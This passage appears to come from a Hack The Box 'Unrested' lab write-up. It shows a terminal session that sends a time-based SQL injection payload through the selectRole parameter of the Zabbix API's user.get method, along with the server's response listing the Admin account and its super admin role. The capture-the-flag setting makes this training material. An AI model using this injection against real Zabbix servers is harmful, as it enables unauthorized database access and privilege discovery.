 ┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$ curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
  "jsonrpc": "2.0",
  "method": "user.get",
  "params": {
    "selectRole": ["roleid", "name", "type", "readonly AND (SELECT(SLEEP(5)))"],
    "userids": ["1","2"]
  },
  "id": 1,
  "auth": "4126ce978b0bd473dc4d80142219c118"
}'
{"jsonrpc":"2.0","result":[{"userid":"1","username":"Admin","name":"Zabbix","surname":"Administrator","url":"","autologin":"1","autologout":"0","lang":"default","refresh":"30s","t
heme":"default","attempt_failed":"0","attempt_ip":"","attempt_clock":"0","rows_per_page":"50","timezone":"default","roleid":"3","userdirectoryid":"0","ts_provisioned":"0","role":{
"roleid":"3","name":"Super admin role","type":"3","r.readonly AND (SELECT(SLEEP(5)))":"0"}}],"id":1}
┌──(twilight㉿xtromera)-[~/HTB/Unrested]
└─$